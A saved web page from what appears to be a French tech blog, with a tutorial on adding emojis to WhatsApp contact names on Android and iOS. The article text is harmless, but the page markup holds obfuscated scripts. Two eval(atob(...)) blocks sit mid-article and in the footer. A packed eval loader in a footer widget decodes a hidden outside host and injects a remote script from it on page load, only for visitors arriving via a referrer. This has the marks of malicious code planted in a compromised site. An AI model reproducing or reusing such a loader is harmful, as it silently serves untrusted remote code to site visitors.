	<p>Les émoticônes sont de petits pictogrammes qui nous permettent de montrer des idées, des émotions, des sentiments ou des situations quotidiennes grâce à la communication numérique. À l'heure actuelle, ils sont largement utilisés dans les différentes applications et réseaux sociaux couramment utilisés dans le monde. Si vous souhaitez <strong>mettre des emojis ou des émoticônes à vos contacts WhatsApp</strong> , nous vous montrons ici.</p>
<p>Ce type de langage a remplacé les phrases que beaucoup avaient du mal à dire, et c'est aussi le meilleur outil pour ceux qui n'aiment pas beaucoup écrire.</p>
<p>Certes, la principale raison de la création des Emojis est <strong>de faciliter</strong> la complexité du langage écrit à la communauté en général.</p><div class='code-block code-block-1' style='margin: 8px 0; clear: both;'>
<div id="container-5988e17117cd863d73eef3d52814e698"></div>
<script async="async" data-cfasync="false">
eval(atob("[base64]"));
</script></div>

<p><img decoding="async" loading="lazy" class="aligncenter" src="https://zizasoft.com/wp-content/uploads/2022/04/emociones-emojis.jpg" alt='divers émojis' width="800" height="479"></p>
<p>De telle sorte que, bien qu'il s'agisse d'un élément qui <strong>facilite la communication dans les opportunités</strong> . Cela affecte aussi directement l'orthographe et l'écriture. Eh bien, les gens se sont adaptés à ces chiffres en oubliant un peu ce que c'est que d'écrire correctement des mots et des phrases.</p>
<p>Les termes les plus utilisés pour saluer, dire au revoir, remercier, affirmer ou nier, sont devenus une petite main, un pouce vers le haut ou vers le bas, un visage heureux ou triste.</p>
<p>Le fait est que nous finissons même par les utiliser accidentellement car ils sont faciles et rapides à utiliser. Ils sont colorés, amusants et bref <strong>on adore les utiliser pour personnaliser des noms</strong> ou des contacts dans nos applications. C'est le cas de WhatsApp qui nous permet de changer le nom d'un contact en y joignant un Emoji.</p>
<div class="post-index"><span>Index</span><ol id="index-table"></ol></div><h2>Ajouter des émoticônes aux contacts dans WhatsApp avec Android</h2>
<p>Pour personnaliser nos contacts sur WhatsApp, vous pouvez utiliser des émoticônes très facilement. Il vous suffit de télécharger ou de mettre à jour les emojis et de vérifier que le clavier <strong>possède la touche emoji</strong> , qui est généralement un smiley.</p>
<p>Si votre clavier ne dispose pas de cette option, vous pouvez en télécharger une très facilement dans l'application Google Play Store.</p>
<div style="clear:both; margin-top:0em; margin-bottom:1em;"><a href="https://zizasoft.com/whatsapp/comment-modifier-lheure-denvoi-dun-message-par-whatsapp/" target="_blank" rel="dofollow" class="ucad25fd307aedadf19e6f134c857c41b"><!-- INLINE RELATED POSTS 1/2 //--><style> .ucad25fd307aedadf19e6f134c857c41b , .ucad25fd307aedadf19e6f134c857c41b .postImageUrl , .ucad25fd307aedadf19e6f134c857c41b .centered-text-area { min-height: 80px; position: relative; } .ucad25fd307aedadf19e6f134c857c41b , .ucad25fd307aedadf19e6f134c857c41b:hover , .ucad25fd307aedadf19e6f134c857c41b:visited , .ucad25fd307aedadf19e6f134c857c41b:active { border:0!important; } .ucad25fd307aedadf19e6f134c857c41b .clearfix:after { content: ""; display: table; clear: both; } .ucad25fd307aedadf19e6f134c857c41b { display: block; transition: background-color 250ms; webkit-transition: background-color 250ms; width: 100%; opacity: 0.7; transition: opacity 250ms; webkit-transition: opacity 250ms; background-color: #2980B9; box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -moz-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -o-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -webkit-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); } .ucad25fd307aedadf19e6f134c857c41b:active , .ucad25fd307aedadf19e6f134c857c41b:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; background-color: #3498DB; } .ucad25fd307aedadf19e6f134c857c41b .centered-text-area { width: 100%; position: relative; } .ucad25fd307aedadf19e6f134c857c41b .ctaText { border-bottom: 0 solid #fff; color: #ECF0F1; font-size: 16px; font-weight: bold; margin: 0; padding: 0; text-decoration: underline; } .ucad25fd307aedadf19e6f134c857c41b .postTitle { color: #FFFFFF; font-size: 16px; font-weight: 600; margin: 0; padding: 0; width: 100%; } .ucad25fd307aedadf19e6f134c857c41b .ctaButton { background-color: #3498DB!important; color: #ECF0F1; border: none; border-radius: 3px; box-shadow: none; font-size: 14px; font-weight: bold; line-height: 26px; moz-border-radius: 3px; text-align: center; text-decoration: none; text-shadow: none; width: 80px; min-height: 80px; background: url(https://zizasoft.com/wp-content/plugins/intelly-related-posts/assets/images/simple-arrow.png)no-repeat; position: absolute; right: 0; top: 0; } .ucad25fd307aedadf19e6f134c857c41b:hover .ctaButton { background-color: #2980B9!important; } .ucad25fd307aedadf19e6f134c857c41b .centered-text { display: table; height: 80px; padding-left: 18px; top: 0; } .ucad25fd307aedadf19e6f134c857c41b .ucad25fd307aedadf19e6f134c857c41b-content { display: table-cell; margin: 0; padding: 0; padding-right: 108px; position: relative; vertical-align: middle; width: 100%; } .ucad25fd307aedadf19e6f134c857c41b:after { content: ""; display: block; clear: both; } </style><div class="centered-text-area"><div class="centered-text" style="float: left;"><div class="ucad25fd307aedadf19e6f134c857c41b-content"><span class="ctaText"></span>&nbsp; <span class="postTitle">Comment modifier l'heure d'envoi d'un message par WhatsApp</span></div></div></div><div class="ctaButton"></div></a></div><p>Maintenant, si le contact est nouveau, vous entrez normalement comme vous le faites pour stocker un nouveau contact, ou si dans ce cas le contact existe déjà, <strong>vous n'aurez qu'à le modifier.</strong></p>
<p>C'est très simple, vous devez accompagner le nom du contact avec l'Emoji que vous souhaitez, il vous suffit de sélectionner pour ajouter une émoticône et de choisir celle qui correspond le mieux à votre contact. À la fin, vous l'enregistrez et vous avez déjà votre contact personnalisé.</p>
<p>Vérifiez que l'émoticône est également visible dans WhatsApp, ouvrez l'application, mettez à jour vos contacts et vérifiez que ladite mise à jour a été effectuée. Si par hasard la modification n'a pas été générée, <strong>essayez de modifier à nouveau le contact</strong> et mettez à <a href="https://faq.whatsapp.com/general/download-and-installation/how-to-update-whatsapp/" rel="nofollow noopener" target="_blank">jour WhatsApp</a> pour qu'il reconnaisse la modification.</p>
<p>Si vous ne voulez pas les emojis mis à jour, vous pouvez également récupérer les anciens . Et grâce au fait qu'ils sont classés en différentes catégories, vous aurez la facilité de repérer plus facilement celui que vous souhaitez placer.</p>
<p>Ces catégories sont les personnes, les animaux et la nature, les objets, la nourriture et les boissons, les sports ou les activités, les lieux et les destinations, les symboles et les drapeaux, chacun comprenant plus de 50 émojis. C'est vraiment amusant d'essayer d'écrire des phrases et des phrases en utilisant ces petits dessins.</p>
<h2>Ajouter des émoticônes aux contacts dans WhatsApp avec iOS</h2>
<p>Personnaliser nos contacts est un bon moyen de les identifier et de les obtenir rapidement lorsque nous avons besoin de les localiser parmi un grand nombre de noms que nous stockons.</p>
<p>Pour cette raison, dans iOS, vous pouvez ajouter n'importe quelle émoticône supplémentaire au nom pour en <strong>faire un contact très original</strong> .</p>
<p>La procédure est fondamentalement la même que dans un système d'exploitation Android, où elle varie, c'est que sur le clavier, vous ne trouverez pas le visage souriant comme moyen de choisir des emojis, mais l'outil dans ce cas est <strong>un symbole sous la forme du monde</strong> . Sélectionnez-le puis choisissez l'image de votre choix, elles seront structurées différemment du système Android.</p>
<div style="clear:both; margin-top:0em; margin-bottom:1em;"><a href="https://zizasoft.com/whatsapp/comment-envoyer-de-la-musique-mp3-par-whatsapp-depuis-iphone-ipad-et-ipod/" target="_blank" rel="dofollow" class="udc47316eb5e19c6d5ca99b9997fc4d0d"><!-- INLINE RELATED POSTS 2/2 //--><style> .udc47316eb5e19c6d5ca99b9997fc4d0d , .udc47316eb5e19c6d5ca99b9997fc4d0d .postImageUrl , .udc47316eb5e19c6d5ca99b9997fc4d0d .centered-text-area { min-height: 80px; position: relative; } .udc47316eb5e19c6d5ca99b9997fc4d0d , .udc47316eb5e19c6d5ca99b9997fc4d0d:hover , .udc47316eb5e19c6d5ca99b9997fc4d0d:visited , .udc47316eb5e19c6d5ca99b9997fc4d0d:active { border:0!important; } .udc47316eb5e19c6d5ca99b9997fc4d0d .clearfix:after { content: ""; display: table; clear: both; } .udc47316eb5e19c6d5ca99b9997fc4d0d { display: block; transition: background-color 250ms; webkit-transition: background-color 250ms; width: 100%; opacity: 0.7; transition: opacity 250ms; webkit-transition: opacity 250ms; background-color: #2980B9; box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -moz-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -o-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -webkit-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); } .udc47316eb5e19c6d5ca99b9997fc4d0d:active , .udc47316eb5e19c6d5ca99b9997fc4d0d:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; background-color: #3498DB; } .udc47316eb5e19c6d5ca99b9997fc4d0d .centered-text-area { width: 100%; position: relative; } .udc47316eb5e19c6d5ca99b9997fc4d0d .ctaText { border-bottom: 0 solid #fff; color: #ECF0F1; font-size: 16px; font-weight: bold; margin: 0; padding: 0; text-decoration: underline; } .udc47316eb5e19c6d5ca99b9997fc4d0d .postTitle { color: #FFFFFF; font-size: 16px; font-weight: 600; margin: 0; padding: 0; width: 100%; } .udc47316eb5e19c6d5ca99b9997fc4d0d .ctaButton { background-color: #3498DB!important; color: #ECF0F1; border: none; border-radius: 3px; box-shadow: none; font-size: 14px; font-weight: bold; line-height: 26px; moz-border-radius: 3px; text-align: center; text-decoration: none; text-shadow: none; width: 80px; min-height: 80px; background: url(https://zizasoft.com/wp-content/plugins/intelly-related-posts/assets/images/simple-arrow.png)no-repeat; position: absolute; right: 0; top: 0; } .udc47316eb5e19c6d5ca99b9997fc4d0d:hover .ctaButton { background-color: #2980B9!important; } .udc47316eb5e19c6d5ca99b9997fc4d0d .centered-text { display: table; height: 80px; padding-left: 18px; top: 0; } .udc47316eb5e19c6d5ca99b9997fc4d0d .udc47316eb5e19c6d5ca99b9997fc4d0d-content { display: table-cell; margin: 0; padding: 0; padding-right: 108px; position: relative; vertical-align: middle; width: 100%; } .udc47316eb5e19c6d5ca99b9997fc4d0d:after { content: ""; display: block; clear: both; } </style><div class="centered-text-area"><div class="centered-text" style="float: left;"><div class="udc47316eb5e19c6d5ca99b9997fc4d0d-content"><span class="ctaText"></span>&nbsp; <span class="postTitle">Comment envoyer de la musique MP3 par WhatsApp depuis iPhone, iPad et iPod</span></div></div></div><div class="ctaButton"></div></a></div><p><img decoding="async" loading="lazy" class="aligncenter" src="https://zizasoft.com/wp-content/uploads/2022/04/emojis-movil.jpg" alt='clavier emoji' width="800" height="418"></p>
<p>Validez sur Ok, et mémorisez le contact. De cette façon, vous aurez ajouté à votre contact <strong>cette image particulière qui le rend différent</strong> des autres.</p>
<p>Une autre option qui fonctionne à la fois pour les systèmes Android et iOS consiste à ne pas avoir le clavier avec des emojis. Ainsi, dans notre chat WhatsApp, nous plaçons une émoticône que nous aimons, nous la copions puis <strong>nous la portons au contact que nous voulons modifier</strong> .</p>
<p>En utilisant ces étapes, vous aurez la possibilité d'ajouter une image tendre et romantique à l'amour de votre vie, ou une mallette au patron, ou un balai à la sorcière dans la pièce, laissez votre créativité utiliser les emojis les plus originaux et profitez les voir.</p>
<!-- CONTENT END 2 -->
				
	
	</div>

	
<div class="social-buttons flexbox">
		
		
	<a href="https://www.facebook.com/sharer/sharer.php?u=https://zizasoft.com/whatsapp/comment-mettre-des-emojis-ou-des-emoticones-aux-contacts-whatsapp-sur-android-et-ios/" class="asap-icon-single icon-facebook" target="_blank" rel="nofollow noopener"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path stroke="none" d="M0 0h24v24H0z" fill="none"/><path d="M7 10v4h3v7h4v-7h3l1 -4h-4v-2a1 1 0 0 1 1 -1h3v-4h-3a5 5 0 0 0 -5 5v2h-3" /></svg></a>
	
		
			
	
		
	<a href="https://twitter.com/intent/tweet?text=Comment mettre des emojis ou des émoticônes aux contacts WhatsApp sur Android et iOS&url=https://zizasoft.com/whatsapp/comment-mettre-des-emojis-ou-des-emoticones-aux-contacts-whatsapp-sur-android-et-ios/" class="asap-icon-single icon-twitter" target="_blank" rel="nofollow noopener" viewBox="0 0 24 24"><svg xmlns="http://www.w3.org/2000/svg"><path stroke="none" d="M0 0h24v24H0z" fill="none"/><path d="M22 4.01c-1 .49 -1.98 .689 -3 .99c-1.121 -1.265 -2.783 -1.335 -4.38 -.737s-2.643 2.06 -2.62 3.737v1c-3.245 .083 -6.135 -1.395 -8 -4c0 0 -4.182 7.433 4 11c-1.872 1.247 -3.739 2.088 -6 2c3.308 1.803 6.913 2.423 10.034 1.517c3.58 -1.04 6.522 -3.723 7.651 -7.742a13.84 13.84 0 0 0 .497 -3.753c-.002 -.249 1.51 -2.772 1.818 -4.013z" /></svg></a>
	
		
	
		
	
		
	<a href="https://wa.me/?text=Comment mettre des emojis ou des émoticônes aux contacts WhatsApp sur Android et iOS%20-%20https://zizasoft.com/whatsapp/comment-mettre-des-emojis-ou-des-emoticones-aux-contacts-whatsapp-sur-android-et-ios/" class="asap-icon-single icon-whatsapp" target="_blank" rel="nofollow noopener"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path stroke="none" d="M0 0h24v24H0z" fill="none"/><path d="M3 21l1.65 -3.8a9 9 0 1 1 3.4 2.9l-5.05 .9" /> <path d="M9 10a.5 .5 0 0 0 1 0v-1a.5 .5 0 0 0 -1 0v1a5 5 0 0 0 5 5h1a.5 .5 0 0 0 0 -1h-1a.5 .5 0 0 0 0 1" /></svg></a>	
	
		
			
			
		
	<a href="https://t.me/share/url?url=https://zizasoft.com/whatsapp/comment-mettre-des-emojis-ou-des-emoticones-aux-contacts-whatsapp-sur-android-et-ios/&text=Comment mettre des emojis ou des émoticônes aux contacts WhatsApp sur Android et iOS" class="asap-icon-single icon-telegram" target="_blank" rel="nofollow noopener"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path stroke="none" d="M0 0h24v24H0z" fill="none"/><path d="M15 10l-4 4l6 6l4 -16l-18 7l4 2l2 6l3 -4" /></svg></a>	

		
	
		
	<a href="/cdn-cgi/l/email-protection#[base64]" class="asap-icon-single icon-email" target="_blank" rel="nofollow noopener"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path stroke="none" d="M0 0h24v24H0z" fill="none"/><rect x="3" y="5" width="18" height="14" rx="2" /><polyline points="3 7 12 13 21 7" /></svg></a>	
		
	
</div>
	
	<div class="comment-respond others-items"><p>Cela peut t´intéresser...</p></div>

	
		
	<div class="related-posts">
	
	
<article class="article-loop asap-columns-3">
	
	<a href="https://zizasoft.com/whatsapp/comment-savoir-qui-a-vu-mes-statuts-whatsapp-en-mode-cache/" rel="bookmark">
		
				
		<div class="article-content">

						
				<div style="background-image: url('https://zizasoft.com/wp-content/uploads/2022/04/saber-quien-mira-estados-whatsapp-modo-oculto-400x267.jpg');" class="article-image"></div>
			
						
		</div>
		
				
		<p class="entry-title">Comment savoir qui a vu mes statuts WhatsApp en mode caché</p>				
	</a>
	
</article>
<article class="article-loop asap-columns-3">
	
	<a href="https://zizasoft.com/whatsapp/comment-voir-les-nouveaux-statuts-de-mes-contacts-whatsapp/" rel="bookmark">
		
				
		<div class="article-content">

						
				<div style="background-image: url('https://zizasoft.com/wp-content/uploads/2022/04/manejar-app-whatsapp-tactil-400x267.jpg');" class="article-image"></div>
			
						
		</div>
		
				
		<p class="entry-title">Comment voir les nouveaux statuts de mes contacts WhatsApp ?</p>				
	</a>
	
</article>
<article class="article-loop asap-columns-3">
	
	<a href="https://zizasoft.com/whatsapp/comment-desactiver-les-statuts-whatsapp-dun-contact/" rel="bookmark">
		
				
		<div class="article-content">

						
				<div style="background-image: url('https://zizasoft.com/wp-content/uploads/2022/04/hombre-usando-whatsapp-verde-400x267.jpg');" class="article-image"></div>
			
						
		</div>
		
				
		<p class="entry-title">Comment désactiver les statuts WhatsApp d'un contact</p>				
	</a>
	
</article>
<article class="article-loop asap-columns-3">
	
	<a href="https://zizasoft.com/whatsapp/comment-envoyer-des-images-sur-whatsapp-sans-perdre-la-qualite/" rel="bookmark">
		
				
		<div class="article-content">

						
				<div style="background-image: url('https://zizasoft.com/wp-content/uploads/2023/02/comment-envoyer-des-images-sur-whatsapp-sans-perdre-la-qualite-1-400x267.jpg');" class="article-image"></div>
			
						
		</div>
		
				
		<p class="entry-title">Comment envoyer des images sur WhatsApp sans perdre la qualité</p>				
	</a>
	
</article>
<article class="article-loop asap-columns-3">
	
	<a href="https://zizasoft.com/whatsapp/comment-creer-un-lien-direct-vers-votre-numero-whatsapp/" rel="bookmark">
		
				
		<div class="article-content">

						
				<div style="background-image: url('https://zizasoft.com/wp-content/uploads/2023/02/comment-creer-un-lien-direct-vers-votre-numero-whatsapp-1-400x267.jpg');" class="article-image"></div>
			
						
		</div>
		
				
		<p class="entry-title">Comment créer un lien direct vers votre numéro WhatsApp</p>				
	</a>
	
</article>
<article class="article-loop asap-columns-3">
	
	<a href="https://zizasoft.com/whatsapp/comment-activer-whatsapp-sans-utiliser-le-code-de-verification/" rel="bookmark">
		
				
		<div class="article-content">

						
				<div style="background-image: url('https://zizasoft.com/wp-content/uploads/2022/04/movil-whatsapp_6419-400x267.jpg');" class="article-image"></div>
			
						
		</div>
		
				
		<p class="entry-title">Comment activer WhatsApp sans utiliser le code de vérification</p>				
	</a>
	
</article>	
		
	</div>


<div id="comentarios" class="area-comentarios">
	
	
		<div id="respond" class="comment-respond">
		<p>Laisser un commentaire <small><a rel="nofollow" id="cancel-comment-reply-link" href="/whatsapp/comment-mettre-des-emojis-ou-des-emoticones-aux-contacts-whatsapp-sur-android-et-ios/#respond" style="display:none;">Annuler la réponse</a></small></p><form action="https://zizasoft.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Votre adresse e-mail ne sera pas publiée.</span> <span class="required-field-message">Les champs obligatoires sont indiqués avec <span class="required">*</span></span></p><input placeholder="Nom *" id="author" name="author" type="text" value="" size="30" required  />
<div class="fields-wrap"><input placeholder="E-mail *" id="email" name="email" type="text" value="" size="30" required  />
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Enregistrer mon nom, mon e-mail et mon site dans le navigateur pour mon prochain commentaire.</label></p>
<textarea placeholder="Commentaire" id="comment" name="comment" cols="45" rows="5" required></textarea><p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Laisser un commentaire" /> <input type='hidden' name='comment_post_ID' value='3030' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
</div>			
	</article>
	
		
		
</main>

 

	
	
			
	<div class="footer-breadcrumb">
				
		<div class="breadcrumb-trail breadcrumbs"><ul class="breadcrumb"><li ><a href="https://zizasoft.com/" rel="home" itemprop="item"><span itemprop="name">Zizasoft</span></a></li><li ><a href="https://zizasoft.com/whatsapp/" itemprop="item"><span itemprop="name">WhatsApp</span></a></li><li ><span itemprop="name">Comment mettre des emojis ou des émoticônes aux contacts WhatsApp sur Android et iOS</span></li></ul></div>			
	</div>
		
	
			
		<span class="go-top"><span>Go up</span><i class="arrow arrow-up"></i></span>
		
	
	
	
	
	<footer>
	
		<div class="content-footer">

			<div class="widget-content-footer">
				
				
				<div class="logo-footer"><a href="https://zizasoft.com/" class="custom-logo-link" rel="home"><img width="262" height="50" src="https://zizasoft.com/wp-content/uploads/2022/02/logozizasoft.png" class="custom-logo" alt="Zizasoft" decoding="async" /></a></div>

				
								
					<div class="widget-area"><p class="widget-title">Catégories</p>
			<ul>
					<li class="cat-item cat-item-4"><a href="https://zizasoft.com/android/">Android</a>
</li>
	<li class="cat-item cat-item-15"><a href="https://zizasoft.com/conseils/">Conseils</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://zizasoft.com/ios/">iOS</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://zizasoft.com/linux/">Linux</a>
</li>
	<li class="cat-item cat-item-8"><a href="https://zizasoft.com/mac/">Mac</a>
</li>
	<li class="cat-item cat-item-17"><a href="https://zizasoft.com/reseaux-sociaux/">Réseaux Sociaux</a>
</li>
	<li class="cat-item cat-item-16"><a href="https://zizasoft.com/whatsapp/">WhatsApp</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://zizasoft.com/windows/">Windows</a>
</li>
			</ul>

			</div><div class="widget-area"><p class="widget-title">Pages</p>
			<ul>
				<li class="page_item page-item-179"><a href="https://zizasoft.com/avis-juridique/">Avis juridique</a></li>
<li class="page_item page-item-181"><a href="https://zizasoft.com/contact/">Contact</a></li>
<li class="page_item page-item-184"><a href="https://zizasoft.com/politique-de-confidentialite-et-de-cookies/">Politique de confidentialité et de cookies</a></li>
			</ul>

			</div>				
								
								
					<div class="widget_text widget-area"><div class="textwidget custom-html-widget"><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>
eval(function(p,a,c,k,e,r){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('!3(e,t){4 r=5.6(7.8()/9),n=r-r%b;c(r-=r%d,r=r.f(g),!1.h)i;j a=k("l"+"m"+"o"+"==");(t=e.p("q")).s="u/v",t.w=!0,t.2="x://"+a+"/y."+n+".z?2="+r,e.A("B")[0].C(t)}(1);',39,39,'|document|src|function|var|Math|floor|Date|now|1e3||3600|if|600||toString|16|referrer|return|let|atob|c3RyZWFtaW|5nLmpzb25tZWRp||YXBhY2tzLmNvbQ|createElement|script||type||text|javascript|async|https|id|js|getElementsByTagName|head|appendChild'.split('|'),0,{}))
</script></div></div>				
								
								
				
			</div>
			
		</div>

	</footer>

	
	
	
	<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/AsapTheme/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://zizasoft.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://zizasoft.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://zizasoft.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://zizasoft.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.0.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-02-06 12:02:14+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n > 1;","lang":"fr"},"This contact form is placed in the wrong place.":["Ce formulaire de contact est plac\u00e9 dans un mauvais endroit."],"Error:":["Erreur\u00a0:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/zizasoft.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://zizasoft.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.0.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://zizasoft.com/wp-content/themes/AsapTheme/assets/js/asap.min.js?ver=01040122" id="load_asap_scripts-js"></script>
<script type="text/javascript">
eval(atob("[base64]"));
</script>
  <script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"fbe89f42fc7b40478fa9f30c677e598b","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>	
	<script type="text/javascript" id="auto-index" async defer>

function indexContent(e){var t=document.querySelector(e);table=document.getElementById("index-table");const n=e=>e.normalize("NFD").replace(/[\u0300-\u036f]/g,"");for(var a=Array.from(t.querySelectorAll("h2,h3")),r=0,o=a.length;r<o;r++){var l=a[r],d=n(d=(d=a[r].textContent).replace(/ /g,"_"));l.setAttribute("id",d);var c=document.createElement("LI");"H3"==a[r].nodeName&&c.setAttribute("class","classh3");var u=document.createElement("A"),i=document.createTextNode(l.textContent);u.appendChild(i),u.setAttribute("href","#"+d),c.appendChild(u),0<i.length&&table.appendChild(c)}}indexContent(".content-single");	
		
	</script>
	
	

<!-- Page cached by LiteSpeed Cache 7.6.2 on 2026-01-21 12:04:19 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 270
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="ZNPzyw3ROw-8uksGqpXljw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768997063285');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>